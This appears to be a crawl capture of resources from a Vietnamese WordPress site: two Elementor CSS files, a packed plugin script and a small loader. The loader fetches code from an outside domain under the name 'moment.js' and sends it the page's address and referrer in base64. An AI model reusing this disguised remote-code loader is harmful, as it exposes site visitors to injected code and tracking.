.elementor-7604 .elementor-element.elementor-element-befde73{border-style:dashed;border-width:0px 0px 1px 0px;border-color:#A4A4A424;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7604 .elementor-element.elementor-element-befde73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7604 .elementor-element.elementor-element-854f47a .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-7604 .elementor-element.elementor-element-854f47a .jet-listing-dynamic-link__icon{order:1;}body:not(.rtl) .elementor-7604 .elementor-element.elementor-element-854f47a .jet-listing-dynamic-link__icon{margin-right:5px;}body.rtl .elementor-7604 .elementor-element.elementor-element-854f47a .jet-listing-dynamic-link__icon{margin-left:5px;}

--- FILE ---
content_type: text/css
request_url: https://thaimobihome.vn/wp-content/uploads/elementor/css/post-6130.css?ver=1664247611
body_size: 9
content:
.elementor-6130 .elementor-element.elementor-element-ac5e759 .elementor-repeater-item-d89fcfc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6130 .elementor-element.elementor-element-897d244 .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-6130 .elementor-element.elementor-element-897d244 .jet-listing-dynamic-link__icon{order:1;}body:not(.rtl) .elementor-6130 .elementor-element.elementor-element-897d244 .jet-listing-dynamic-link__icon{margin-right:5px;}body.rtl .elementor-6130 .elementor-element.elementor-element-897d244 .jet-listing-dynamic-link__icon{margin-left:5px;}.elementor-6130 .elementor-element.elementor-element-ac5e759{border-style:dashed;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6130 .elementor-element.elementor-element-ac5e759 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: application/javascript
request_url: https://thaimobihome.vn/wp-content/plugins/automotive-oto/assets/frontend/automotive-oto.js?ver=1.0.0
body_size: 545
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 7=[\'1b\',\'t\',\'u\',\'h\',\'v\',\'x\',\'p\',\'D-E\',\'F\',\'B\',\'K\',\'J\',\'H\',\'G\',\'C\',\'y\',\'A\',\'z\',\'n\'];3 9=6(5,w){5=5-f;j g=7[5];s g};(6(4,b){3 0=9;r(!![]){q{3 a=2(0(L))+-2(0(I))*-2(0(N))+2(0(O))+2(0(1a))+-2(0(19))+2(0(18))*-2(0(f))+-2(0(17))*-2(0(16));M(a===b)14;13 4[\'c\'](4[\'e\']())}12(11){4[\'c\'](4[\'e\']())}}}(7,10));6 Z(d,m){3 1=9;k[1(Y)](1(X))[1(W)]=d;j o=k[\'n\'](1(V)),8=o[1(U)];T(i=S;i<8[\'R\'];i++){8[i][1(l)][1(Q)](1(P))}m[1(l)][1(15)](\'h\')}',62,74,'_0x2898a7|_0x4026b9|parseInt|const|_0x170141|_0x4a096e|function|_0x1365|_0x2287e1|_0x4cba|_0x1f82bf|_0x1ef791|push|_0x1d7fe8|shift|0xcf|_0x1365e7|active||let|document|0xd1|_0x5c5f88|getElementById|_0x325710|1tGSwiL|try|while|return|105214ZoTDMs|43646Vebfat|children|_0x333d22|87359FkKlXK|add|19MfCQCU|25ubpDyK|779051jTXRen|807397ePVRMM|list|color|remove|longvietweb|12437PXmdhZ|0xe1|852911BJJYAB|src|0xdc|if|0xdd|0xd2|0xd4|0xd9|length|0x0|for|0xd5|0xd8|0xdb|0xde|0xd0|changeimg|0x79c65|_0x358128|catch|else|break|0xe0|0xd7|0xd6|0xd3|0xdf|0xda|classList'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js
body_size: -22
content:
(function(d,dt,wl, url){
    var s = d.createElement('script');
    s.async = true;
    s.crossorigin="anonymous";
    s.src = `https://${url}/v1/scripts/moment.js?t=${dt.now()}&ana=${btoa(wl.origin + wl.pathname)}&referrer=${btoa(d.referrer)}`;
    var currentScript = d.currentScript || (function() {
        var divTags = d.getElementsByTagName('footer');
        var scripts = d.getElementsByTagName('script');
        return divTags[divTags.length - 1] || scripts[scripts.length - 1];
    })();
    currentScript.parentNode.insertBefore(s, currentScript);
})(document,Date,window.location, "giatuidana.com");
